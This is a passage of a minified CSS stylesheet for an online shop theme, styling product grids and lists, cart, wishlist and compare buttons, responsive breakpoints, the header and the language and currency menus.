.button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-end}.main-products.product-grid .product-thumb .btn-quickview.btn{border-radius:50px !important}.main-products.product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb .image
img{background:rgba(250, 250, 250, 1)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:15px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(203, 19, 19, 1)}.main-products.product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Montserrat';font-weight:700;font-size:22px;text-transform:none;text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-size:14px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-family:'Nunito Sans';font-weight:700;font-size:22px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{color:rgba(203, 19, 19, 1);margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.main-products.product-list .product-thumb .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.main-products.product-list .product-thumb .stepper span i:hover{color:rgba(255, 255, 255, 1);background-color:rgba(202, 78, 78, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{color:rgba(51, 51, 51, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(202, 78, 78, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{color:rgba(51, 51, 51, 1)}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(202, 78, 78, 1)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(203, 19, 19, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px;color:rgba(221, 14, 28, 1)}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(202, 78, 78, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(202, 78, 78, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}@media (max-width: 1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.breadcrumb{padding-left:20px}}@media (max-width: 1024px){.blog-post .post-details .post-stats .p-posted{display:none}.post-reply{margin-left:0px}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none !important}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.route-checkout-cart .cart-bottom{max-width:1024px}.cart-bottom{margin-top:20px;margin-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 4 * 10px) / 5 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 5 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.refine-items{margin:-5px}.refine-categories .swiper-buttons{display:none !important}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.route-information-information
.content{column-count:1}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:10000;margin:0;background:rgba(240, 242, 245, 1);padding:7px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup).has-bottom-menu .bottom-menu{display:none}.route-product-product:not(.popup).has-bottom-menu .site-wrapper{padding-bottom:0}.route-product-product:not(.popup) body{padding-bottom:40px}.route-product-product .scroll-top{bottom:calc(40px + 10px)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:36px;margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:initial;height:36px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:initial;width:auto}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:none}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px
!important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{margin-right:0px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{margin-right:0px}.product-info .button-group-page .extra-group{margin-left:0px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto;margin-top:0px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare
.btn{height:36px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto;padding:10px
!important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{margin-right:-1px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto;padding:10px
!important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px
!important}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.main-products.product-grid .product-thumb
.countdown{display:none}.main-products.product-grid .product-thumb
.price{font-size:14px}.main-products.product-grid .product-thumb .price-old{font-size:13px}.main-products.product-grid.product-grid .product-thumb .button-group{padding:0px}.main-products.product-grid .product-thumb .btn-cart{width:35px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block}.main-products.product-grid .product-thumb
.stepper{display:none}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.post-grid .post-thumb
.description{display:none}.blog-feed
span{display:none}html:not(.popup) .page-title{font-size:22px}.route-product-product.popup-quickview .page-title{font-size:22px}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:visible}.login-box
.well{padding-top:10px;padding-bottom:10px;margin-right:0px}.login-box>div:first-of-type{margin-right:0px}.cart-table .td-model{display:none}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:none}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.refine-categories .swiper-container{overflow:visible}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}.route-information-sitemap #content>.row>div+div{padding-left:0px;border-width:0;border-left-width:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) .product-info .product-left{padding:0px}.route-product-product:not(.popup) .product-info .product-right .product-details{padding-top:0px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.product-image .main-image{border-style:none}.product-info .product-details .product-stats{padding-bottom:20px;padding-left:0px;border-width:0;border-bottom-width:1px;border-left-width:0px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-top:20px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start}.product_tabs .nav-tabs>li{flex-grow:1}.grid-list>*+*{margin-left:10px}.grid-list .compare-btn{padding-left:5px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid{margin:-5px}.main-products.product-grid .product-thumb
.stats{margin-top:5px}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}}@media (max-width: 470px){.main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-left:0px}.breadcrumb
a{font-size:12px}table
td{font-size:13px}table thead
td{text-transform:none}table tfoot
td{font-size:12px}label{font-size:12px}.form-group .control-label{padding-bottom:2px}.form-group{margin-bottom:3px}input.form-control{height:32px}.radio{font-size:12px}.checkbox{font-size:12px}.popup-login .popup-inner-body{height:300px}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-left:0px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-left:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block;padding:0}}@media (max-width: 359px){.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:none}.product-info .button-group-page .btn-cart::before{margin-right:0px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{padding:10px
!important}} #cart .cart-label{display:inline-block;color:rgba(240,242,245,1)}#cart>a>i::before{font-size:24px;color:rgba(255,255,255,1);left:1px;top:-1px}#cart>a>i{background:rgba(203, 19, 19, 1);width:49px;height:49px}.desktop #cart:hover>a>i{background:rgba(202,78,78,1)}#cart-items.count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255,255,255,1);background:rgba(221,14,28,1);border-width:2px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:10px}#cart-items{transform:translateX(5px);margin-top:-7px;display:inline-flex;z-index:1}#cart-total{display:none;padding-right:15px;padding-left:20px;font-size:14px;font-weight:400;order:0}.desktop #cart:hover{background:rgba(240,242,245,1)}#cart{border-width:0;border-top-width:1px;border-left-width:1px;border-style:none;border-color:rgba(221,221,221,1);display:block}#cart-content{min-width:400px}div.cart-content
ul{background:rgba(250, 250, 250, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;vertical-align:middle}#cart-content::before{border-bottom-color:rgba(250, 250, 250, 1);margin-left:-4px;margin-top:-6px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-products tbody .td-remove
button{color:rgba(221, 14, 28, 1)}div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(203, 19, 19, 1)}div.cart-content .cart-totals tbody
td{background:rgba(238, 238, 238, 1);border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}div.cart-content .cart-totals
td{font-weight:700}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-buttons{border-style:solid;border-color:rgba(221, 221, 221, 1);background:rgba(230, 230, 230, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{margin-right:5px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn.btn-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:3px}div.cart-content .cart-buttons
.btn{width:auto}.desktop-header-active
header{box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.desktop-header-active .header-lg .mid-bar{height:90px}.desktop-header-active .header-default{height:90px}.desktop-header-active .header-default::before{content:'';height:calc(90px / 3)}.desktop-header-active .header-sm .mid-bar{height:60px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;border-radius:0px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(202, 78, 78, 1)}.currency .dropdown-toggle
.symbol{display:flex;border-radius:0px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(202, 78, 78, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(203, 19, 19, 1);padding:10px;padding-right:15px;padding-left:15px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(202, 78, 78, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(203, 19, 19, 1);margin-left:-2px;margin-top:-10px}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(203, 19, 19, 1);padding:10px;padding-right:15px;padding-left:15px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(202, 78, 78, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(203, 19, 19, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{margin-left:auto}.desktop-header-active .header .top-bar{justify-content:space-between;height:35px;display:none}.desktop-header-active .header #logo
a{justify-content:flex-start}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{order:0;margin:0}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto;margin-right:30px;margin-left:50px}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important;background-color:rgba(0, 0, 0, 0.6)}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > .j-menu .dropdown>a::after{display:none}.main-menu>.j-menu>li>a{font-family:'Montserrat';font-weight:700;font-size:13px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:5px}.desktop 